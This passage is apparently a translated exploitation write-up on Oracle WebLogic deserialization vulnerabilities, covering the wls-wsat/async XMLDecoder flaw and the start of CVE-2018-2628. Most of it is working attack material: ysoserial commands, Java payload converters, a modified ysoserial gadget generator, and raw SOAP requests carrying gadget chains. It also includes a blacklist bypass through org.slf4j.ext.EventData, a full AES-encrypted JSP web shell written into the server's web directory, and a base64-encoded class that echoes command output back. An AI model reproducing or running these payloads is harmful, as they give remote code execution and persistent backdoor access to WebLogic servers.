public UnitOfWorkChangeSet(byte[] bytes) throws java.io.IOException, ClassNotFoundException { java.io.ByteArrayInputStream byteIn = new java.io.ByteArrayInputStream(bytes); ObjectInputStream objectIn = new ObjectInputStream(byteIn); //bug 4416412: allChangeSets set directly instead of using setInternalAllChangeSets allChangeSets = (IdentityHashtable)objectIn.readObject(); deletedObjects = (IdentityHashtable)objectIn.readObject(); }The parameter of UnitOfWorkChangeSet is a Byte array, so we need to convert Payload to Byte []
Using ysoserial to generate Payload
java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar Jdk7u21 "cmd /c echo lxhsec > servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/echoxxxxx.txt" > payload.txt
Then use the following code to convert the Payload to Byte []
import java.beans.XMLEncoder;import java.io.*;public class Test{public static void main(String[] args) throws Exception {File file = new File("C:\\Users\\lxhsec\\Downloads\\JRE8u20_RCE_Gadget-master\\exploit.ser");//Read the payload generated by ysoserial fileFileInputStream fileInputStream = new FileInputStream(file);ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream((int) file.length());int buf_size=1024;byte[] buffer=new byte[buf_size];int len=0;while(-1 != (len=fileInputStream.read(buffer,0,buf_size))){byteArrayOutputStream.write(buffer,0,len);}BufferedOutputStream oop = new BufferedOutputStream(new FileOutputStream(new File("C:\\Users\\lxhsec\\Downloads\\ysoserial-master\\target\\result.txt")));//Write byte array to result.txt using jdk's xmlencoderXMLEncoder xmlEncoder = new XMLEncoder(oop);xmlEncoder.flush();xmlEncoder.writeObject(byteArrayOutputStream.toByteArray());xmlEncoder.close();byteArrayOutputStream.close();fileInputStream.close();}}
Splicing Payload

POST /wls-wsat/CoordinatorPortType HTTP/1.1Host: 127.0.0.1:7001User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0Accept:*/*Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeContent-Type: text/xmlContent-Length: 178338<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>//Fill in the XML generated above here.</void></class></java></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
Effect:
Generated by ysoserial can only be used on Windows platform. If it is used on Linux platform, it needs to be compiled again. The compatibility is a little bit poor, so we can
Change ysoserial slightly.
Here we change the gadgets. Java file of ysoserial. The path is: ysoserial master \ SRC \ main \ Java \ ysoserial \ payloads \ util \ Gadgets.java
public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )throws Exception {final T templates = tplClass.newInstance();// use template gadget classClassPool pool = ClassPool.getDefault();pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));pool.insertClassPath(new ClassClassPath(abstTranslet));final CtClass clazz = pool.get(StubTransletPayload.class.getName());// ---StartString cmd = "";if(command.startsWith("filename:")) {String filename = command.substring(9);try {File file = new File(filename);if (file.exists()) {FileReader reader = new FileReader(file);BufferedReader br = new BufferedReader(reader);StringBuffer sb = new StringBuffer("");String line = "";while ((line = br.readLine()) != null) {sb.append(line);sb.append("\r\n");}cmd = sb.toString();} else {System.err.println(String.format("filename %s not exists!", filename));System.exit(0);}} catch (IOException e) {e.printStackTrace();}}else {// run command in static initializer// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protectionscmd = "java.lang.Runtime.getRuntime().exec(\"" +command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") +"\");";}System.err.println(cmd);// ---endclazz.makeClassInitializer().insertAfter(cmd);// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)clazz.setName("ysoserial.Pwner" + System.nanoTime());CtClass superC = pool.get(abstTranslet.getName());clazz.setSuperclass(superC);final byte[] classBytes = clazz.toBytecode();// inject class bytes into instanceReflections.setFieldValue(templates, "_bytecodes", new byte[][] {classBytes, ClassFiles.classAsBytes(Foo.class)});// required to make TemplatesImpl happyReflections.setFieldValue(templates, "_name", "Pwnr");Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());return templates;}
Recompile mvn clean package -DskipTests after saving
JDK 1.8 is used for compilation. The modified ysoserial converts command execution into code execution. It is compatible with TestCode.txt of both platforms.

//TestCode.txtString WEB_PATH = "servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/echolxhsec.jsp";String ShellContent = "<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter(\"pass\")!=null){String k=(\"\"+UUID.randomUUID()).replace(\"-\",\"\").substring(16);session.putValue(\"u\",k);out.print(k);return;}Cipher c=Cipher.getInstance(\"AES\");c.init(2,new SecretKeySpec((session.getValue(\"u\")+\"\").getBytes(),\"AES\"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>";try {java.io.PrintWriter printWriter = new java.io.PrintWriter(WEB_PATH);printWriter.println(ShellContent);printWriter.close();} catch (Exception e) {e.printStackTrace();}
Implementation:
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar Jdk7u21 "filename:C:\Users\lxhsec\Desktop\TestCode.txt" > result.txt
Execute after reuslt.txt is converted to Byte [], as follows:

Visit: http://127.0.0.1:7001/ _async/echolhsec.jsp
Weblogic 12.1.3 uses org.slf4j.ext.EventData constructor to execute readObject()
oracle.toplink.internal.sessions.UnitOfWorkChangeSet does not exist in Weblogic 12.1.3, so you need to find the utilization chain again.
The blacklist of Weblogic will only filter the first layer of XML passed in. The first layer of XML passed in using org.slf4j.ext.EventData is String, so the blacklist detection is bypassed.
Constructor reference
public EventData(String xml) { ByteArrayInputStream bais = new ByteArrayInputStream(xml.getBytes()); try { XMLDecoder decoder = new XMLDecoder(bais); this.eventData = (Map<String, Object>) decoder.readObject(); } catch (Exception e) { throw new EventException("Error decoding " + xml, e); }}Construct the write file Payload as follows.

POST /_async/AsyncResponseService HTTP/1.1Host: 192.168.124.129:7001User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0Accept: */*Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeContent-Type: text/xmlContent-Length: 962<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void><class><string>org.slf4j.ext.EventData</string><void><string><![CDATA[<java><object class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string><void method="println"><string>lxhsecTest</string></void><void method="close"/></object></java>]]></string></void></class></void></class></java></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
Result:
wls-wsat.war
Weblogic 10.3.6 echo construction
The deserialization chain of BEA ﹣ wls9 ﹣ async ﹣ response.war cannot cause echo, but wls-wsat.war can.
Visit / WLS wsat / coordinatorporttype
The following tests were carried out under JDK 1.6.0 ﹤ 45 64bit.
Take the tools of lufei and change them.
Here I use lufei's tool directly and find that special characters such as > will be treated as strings.
Here, change the exec function of the tool as follows:

import java.io.*;public class ResultBaseExec {public static String exec(String cmd) throws Exception {String osTyp = System.getProperty("os.name");Process p;if (osTyp != null && osTyp.toLowerCase().contains("win")) {//Executive order// p = Runtime.getRuntime().exec("cmd /c " + cmd);p = Runtime.getRuntime().exec(new String[]{"cmd.exe", "/c", cmd});}else{//Executive order// p = Runtime.getRuntime().exec("/bin/sh -c " + cmd);p = Runtime.getRuntime().exec(new String[]{"/bin/sh", "-c", cmd});}InputStream fis=p.getInputStream();InputStreamReader isr=new InputStreamReader(fis);BufferedReader br=new BufferedReader(isr);String line=null;String result = "";while((line=br.readLine())!=null){result = result + line;}return result;}}
Compile to. class file
"C:\Program Files\Java\jdk1.6.0_45\bin\javac.exe" C:\Users\lxhsec\Downloads\WeblogicCode\src\main\java\ResultBaseExec.java
Then convert. class to Base64. Of course, you can also convert to hex.
import sun.misc.BASE64Encoder;import java.io.ByteArrayOutputStream;import java.io.FileInputStream;import java.io.IOException;import java.io.InputStream;public class toBase64 {public static byte[] toByteArray(InputStream in) throws IOException, IOException {ByteArrayOutputStream out = new ByteArrayOutputStream();byte[] buffer = new byte[1024 * 4];int n = 0;while ((n = in.read(buffer)) != -1) {out.write(buffer, 0, n);}return out.toByteArray();}public static void main(final String[] args) throws Exception {BASE64Encoder base64Encoder = new BASE64Encoder();//class file pathInputStream in = new FileInputStream("C:\\Users\\lxhsec\\Downloads\\WeblogicCode\\src\\main\\java\\ResultBaseExec.class");byte[] data = toByteArray(in);in.close();String encode = base64Encoder.encodeBuffer(data);System.out.println(encode);}}
yv66vgAAADIAXAoAGgArCAAsCgAtAC4KAAgALwgAMAoACAAxCgAyADMHADQIADUIADYKADIANwgAOAgAOQoAOgA7BwA8CgAPAD0HAD4KABEAPwgAQAoAEQBBBwBCCgAVACsKABUAQwoAFQBEBwBFBwBGAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEABGV4ZWMBACYoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nOwEADVN0YWNrTWFwVGFibGUHADQHAEcHAEgHADwHAD4BAApFeGNlcHRpb25zBwBJAQAKU291cmNlRmlsZQEAE1Jlc3VsdEJhc2VFeGVjLmphdmEMABsAHAEAB29zLm5hbWUHAEoMAEsAIAwATABNAQADd2luDABOAE8HAFAMAFEAUgEAEGphdmEvbGFuZy9TdHJpbmcBAAdjbWQuZXhlAQACL2MMAB8AUwEABy9iaW4vc2gBAAItYwcARwwAVABVAQAZamF2YS9pby9JbnB1dFN0cmVhbVJlYWRlcgwAGwBWAQAWamF2YS9pby9CdWZmZXJlZFJlYWRlcgwAGwBXAQAADABYAE0BABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgwAWQBaDABbAE0BAA5SZXN1bHRCYXNlRXhlYwEAEGphdmEvbGFuZy9PYmplY3QBABFqYXZhL2xhbmcvUHJvY2VzcwEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABNqYXZhL2xhbmcvRXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEAC2dldFByb3BlcnR5AQALdG9Mb3dlckNhc2UBABQoKUxqYXZhL2xhbmcvU3RyaW5nOwEACGNvbnRhaW5zAQAbKExqYXZhL2xhbmcvQ2hhclNlcXVlbmNlOylaAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBABMoTGphdmEvaW8vUmVhZGVyOylWAQAIcmVhZExpbmUBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAAh0b1N0cmluZwAhABkAGgAAAAAAAgABABsAHAABAB0AAAAdAAEAAQAAAAUqtwABsQAAAAEAHgAAAAYAAQAAAAMACQAfACAAAgAdAAABCwAFAAgAAACTEgK4AANMK8YAKyu2AAQSBbYABpkAH7gABwa9AAhZAxIJU1kEEgpTWQUqU7YAC02nABy4AAcGvQAIWQMSDFNZBBINU1kFKlO2AAtNLLYADk67AA9ZLbcAEDoEuwARWRkEtwASOgUBOgYSEzoHGQW2ABRZOgbGABy7ABVZtwAWGQe2ABcZBrYAF7YAGDoHp//fGQewAAAAAgAeAAAAMgAMAAAABQAGAAcAFgAJADIADABLAA4AUAAPAFoAEABlABEAaAASAGwAEwB3ABUAkAAXACEAAAAuAAT8ADIHACL8ABgHACP/ACAACAcAIgcAIgcAIwcAJAcAJQcAJgcAIgcAIgAAIwAnAAAABAABACgAAQApAAAAAgAq
After the generation, test with test UU code, and find that > is resolved to what we want.
replace
clazz.makeClassInitializer().insertAfter(""+ "String ua = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getHeader(\"lfcmd\");\n"+ "String R = \"yv66vgAAADIAXAoAGgArCAAsCgAtAC4KAAgALwgAMAoACAAxCgAyADMHADQIADUIADYKADIANwgAOAgAOQoAOgA7BwA8CgAPAD0HAD4KABEAPwgAQAoAEQBBBwBCCgAVACsKABUAQwoAFQBEBwBFBwBGAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEABGV4ZWMBACYoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nOwEADVN0YWNrTWFwVGFibGUHADQHAEcHAEgHADwHAD4BAApFeGNlcHRpb25zBwBJAQAKU291cmNlRmlsZQEAE1Jlc3VsdEJhc2VFeGVjLmphdmEMABsAHAEAB29zLm5hbWUHAEoMAEsAIAwATABNAQADd2luDABOAE8HAFAMAFEAUgEAEGphdmEvbGFuZy9TdHJpbmcBAAdjbWQuZXhlAQACL2MMAB8AUwEABy9iaW4vc2gBAAItYwcARwwAVABVAQAZamF2YS9pby9JbnB1dFN0cmVhbVJlYWRlcgwAGwBWAQAWamF2YS9pby9CdWZmZXJlZFJlYWRlcgwAGwBXAQAADABYAE0BABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgwAWQBaDABbAE0BAA5SZXN1bHRCYXNlRXhlYwEAEGphdmEvbGFuZy9PYmplY3QBABFqYXZhL2xhbmcvUHJvY2VzcwEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABNqYXZhL2xhbmcvRXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEAC2dldFByb3BlcnR5AQALdG9Mb3dlckNhc2UBABQoKUxqYXZhL2xhbmcvU3RyaW5nOwEACGNvbnRhaW5zAQAbKExqYXZhL2xhbmcvQ2hhclNlcXVlbmNlOylaAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBABMoTGphdmEvaW8vUmVhZGVyOylWAQAIcmVhZExpbmUBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAAh0b1N0cmluZwAhABkAGgAAAAAAAgABABsAHAABAB0AAAAdAAEAAQAAAAUqtwABsQAAAAEAHgAAAAYAAQAAAAMACQAfACAAAgAdAAABCwAFAAgAAACTEgK4AANMK8YAKyu2AAQSBbYABpkAH7gABwa9AAhZAxIJU1kEEgpTWQUqU7YAC02nABy4AAcGvQAIWQMSDFNZBBINU1kFKlO2AAtNLLYADk67AA9ZLbcAEDoEuwARWRkEtwASOgUBOgYSEzoHGQW2ABRZOgbGABy7ABVZtwAWGQe2ABcZBrYAF7YAGDoHp//fGQewAAAAAgAeAAAAMgAMAAAABQAGAAcAFgAJADIADABLAA4AUAAPAFoAEABlABEAaAASAGwAEwB3ABUAkAAXACEAAAAuAAT8ADIHACL8ABgHACP/ACAACAcAIgcAIgcAIwcAJAcAJQcAJgcAIgcAIgAAIwAnAAAABAABACgAAQApAAAAAgAq\";"+ "sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();"+ "byte[] bt = decoder.decodeBuffer(R);"+ "org.mozilla.classfile.DefiningClassLoader cls = new org.mozilla.classfile.DefiningClassLoader();"+ "Class cl = cls.defineClass(\"ResultBaseExec\",bt);"+ "java.lang.reflect.Method m = cl.getMethod(\"exec\",new Class[]{String.class});"+ "Object object = m.invoke(cl.newInstance(),new Object[]{ua});"+ "weblogic.servlet.internal.ServletResponseImpl response = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getResponse();\n"+ "weblogic.servlet.internal.ServletOutputStreamImpl outputStream = response.getServletOutputStream();\n"+ "outputStream.writeStream(new weblogic.xml.util.StringInputStream(object.toString()));\n"+ "outputStream.flush();\n"+ "response.getWriter().write(\"\");"+ "");
Then run JDK7u21, compile and generate Byte [] for execution.
Weblogic 12.1.3 echo construction
take
clazz.makeClassInitializer().insertAfter(""+ "String ua = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getHeader(\"lfcmd\");\n"+ "String R = \"yv66vgAAADIAXAoAGgArCAAsCgAtAC4KAAgALwgAMAoACAAxCgAyADMHADQIADUIADYKADIANwgAOAgAOQoAOgA7BwA8CgAPAD0HAD4KABEAPwgAQAoAEQBBBwBCCgAVACsKABUAQwoAFQBEBwBFBwBGAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEABGV4ZWMBACYoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nOwEADVN0YWNrTWFwVGFibGUHADQHAEcHAEgHADwHAD4BAApFeGNlcHRpb25zBwBJAQAKU291cmNlRmlsZQEAE1Jlc3VsdEJhc2VFeGVjLmphdmEMABsAHAEAB29zLm5hbWUHAEoMAEsAIAwATABNAQADd2luDABOAE8HAFAMAFEAUgEAEGphdmEvbGFuZy9TdHJpbmcBAAdjbWQuZXhlAQACL2MMAB8AUwEABy9iaW4vc2gBAAItYwcARwwAVABVAQAZamF2YS9pby9JbnB1dFN0cmVhbVJlYWRlcgwAGwBWAQAWamF2YS9pby9CdWZmZXJlZFJlYWRlcgwAGwBXAQAADABYAE0BABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgwAWQBaDABbAE0BAA5SZXN1bHRCYXNlRXhlYwEAEGphdmEvbGFuZy9PYmplY3QBABFqYXZhL2xhbmcvUHJvY2VzcwEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABNqYXZhL2xhbmcvRXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEAC2dldFByb3BlcnR5AQALdG9Mb3dlckNhc2UBABQoKUxqYXZhL2xhbmcvU3RyaW5nOwEACGNvbnRhaW5zAQAbKExqYXZhL2xhbmcvQ2hhclNlcXVlbmNlOylaAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBABMoTGphdmEvaW8vUmVhZGVyOylWAQAIcmVhZExpbmUBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAAh0b1N0cmluZwAhABkAGgAAAAAAAgABABsAHAABAB0AAAAdAAEAAQAAAAUqtwABsQAAAAEAHgAAAAYAAQAAAAMACQAfACAAAgAdAAABCwAFAAgAAACTEgK4AANMK8YAKyu2AAQSBbYABpkAH7gABwa9AAhZAxIJU1kEEgpTWQUqU7YAC02nABy4AAcGvQAIWQMSDFNZBBINU1kFKlO2AAtNLLYADk67AA9ZLbcAEDoEuwARWRkEtwASOgUBOgYSEzoHGQW2ABRZOgbGABy7ABVZtwAWGQe2ABcZBrYAF7YAGDoHp//fGQewAAAAAgAeAAAAMgAMAAAABQAGAAcAFgAJADIADABLAA4AUAAPAFoAEABlABEAaAASAGwAEwB3ABUAkAAXACEAAAAuAAT8ADIHACL8ABgHACP/ACAACAcAIgcAIgcAIwcAJAcAJQcAJgcAIgcAIgAAIwAnAAAABAABACgAAQApAAAAAgAq\";"+ "sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();"+ "byte[] bt = decoder.decodeBuffer(R);"+ "org.mozilla.classfile.DefiningClassLoader cls = new org.mozilla.classfile.DefiningClassLoader();"+ "Class cl = cls.defineClass(\"ResultBaseExec\",bt);"+ "java.lang.reflect.Method m = cl.getMethod(\"exec\",new Class[]{String.class});"+ "Object object = m.invoke(cl.newInstance(),new Object[]{ua});"+ "weblogic.servlet.internal.ServletResponseImpl response = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getResponse();\n"+ "weblogic.servlet.internal.ServletOutputStreamImpl outputStream = response.getServletOutputStream();\n"+ "outputStream.writeStream(new weblogic.xml.util.StringInputStream(object.toString()));\n"+ "outputStream.flush();\n"+ "response.getWriter().write(\"\");"+ "");
Convert to XMl format, refer to lufei, change it a little.
<class><string>org.slf4j.ext.EventData</string><void><string><java><void class="sun.misc.BASE64Decoder"><void method="decodeBuffer" id="byte_arr"> <string>yv66vgAAADIAXAoAGgArCAAsCgAtAC4KAAgALwgAMAoACAAxCgAyADMHADQIADUIADYKADIANwgAOAgAOQoAOgA7BwA8CgAPAD0HAD4KABEAPwgAQAoAEQBBBwBCCgAVACsKABUAQwoAFQBEBwBFBwBGAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEABGV4ZWMBACYoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nOwEADVN0YWNrTWFwVGFibGUHADQHAEcHAEgHADwHAD4BAApFeGNlcHRpb25zBwBJAQAKU291cmNlRmlsZQEAE1Jlc3VsdEJhc2VFeGVjLmphdmEMABsAHAEAB29zLm5hbWUHAEoMAEsAIAwATABNAQADd2luDABOAE8HAFAMAFEAUgEAEGphdmEvbGFuZy9TdHJpbmcBAAdjbWQuZXhlAQACL2MMAB8AUwEABy9iaW4vc2gBAAItYwcARwwAVABVAQAZamF2YS9pby9JbnB1dFN0cmVhbVJlYWRlcgwAGwBWAQAWamF2YS9pby9CdWZmZXJlZFJlYWRlcgwAGwBXAQAADABYAE0BABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgwAWQBaDABbAE0BAA5SZXN1bHRCYXNlRXhlYwEAEGphdmEvbGFuZy9PYmplY3QBABFqYXZhL2xhbmcvUHJvY2VzcwEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABNqYXZhL2xhbmcvRXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEAC2dldFByb3BlcnR5AQALdG9Mb3dlckNhc2UBABQoKUxqYXZhL2xhbmcvU3RyaW5nOwEACGNvbnRhaW5zAQAbKExqYXZhL2xhbmcvQ2hhclNlcXVlbmNlOylaAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAoKFtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBABgoTGphdmEvaW8vSW5wdXRTdHJlYW07KVYBABMoTGphdmEvaW8vUmVhZGVyOylWAQAIcmVhZExpbmUBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAAh0b1N0cmluZwAhABkAGgAAAAAAAgABABsAHAABAB0AAAAdAAEAAQAAAAUqtwABsQAAAAEAHgAAAAYAAQAAAAMACQAfACAAAgAdAAABCwAFAAgAAACTEgK4AANMK8YAKyu2AAQSBbYABpkAH7gABwa9AAhZAxIJU1kEEgpTWQUqU7YAC02nABy4AAcGvQAIWQMSDFNZBBINU1kFKlO2AAtNLLYADk67AA9ZLbcAEDoEuwARWRkEtwASOgUBOgYSEzoHGQW2ABRZOgbGABy7ABVZtwAWGQe2ABcZBrYAF7YAGDoHp//fGQewAAAAAgAeAAAAMgAMAAAABQAGAAcAFgAJADIADABLAA4AUAAPAFoAEABlABEAaAASAGwAEwB3ABUAkAAXACEAAAAuAAT8ADIHACL8ABgHACP/ACAACAcAIgcAIgcAIwcAJAcAJQcAJgcAIgcAIgAAIwAnAAAABAABACgAAQApAAAAAgAq</string></void></void><void class="org.mozilla.classfile.DefiningClassLoader"><void method="defineClass"><string>ResultBaseExec</string><object idref="byte_arr"></object><void method="newInstance"><void method="exec" id="result"><string>whoami</string></void></void></void></void><void class="java.lang.Thread" method="currentThread"><void method="getCurrentWork" id="current_work"><void method="getClass"><void method="getDeclaredField"><string>connectionHandler</string><void method="setAccessible"><boolean>true</boolean></void><void method="get"><object idref="current_work"></object><void method="getServletRequest"><void method="getResponse"><void method="getServletOutputStream"><void method="writeStream"><object class="weblogic.xml.util.StringInputStream"><object idref="result"></object></object></void><void method="flush"/></void><void method="getWriter"><void method="write"><string></string></void></void></void></void></void></void></void></void></void></java></string></void></class>
Implementation:


Weblogic WLS Core Components deserialization Command Execution Vulnerability (CVE-2018-2628)
Weblogic Server WLS Core Components deserialization Command Execution Vulnerability (CVE-2018-2628), triggered by t3 protocol, can cause unauthorized users to execute arbitrary commands on remote servers.
Use the expand.py script for replication. See the script for specific usage.
Kail Attack : 192.168.31.232
Win03 victim : 192.168.124.130
Kail execution
1) Download ysoserial.jar
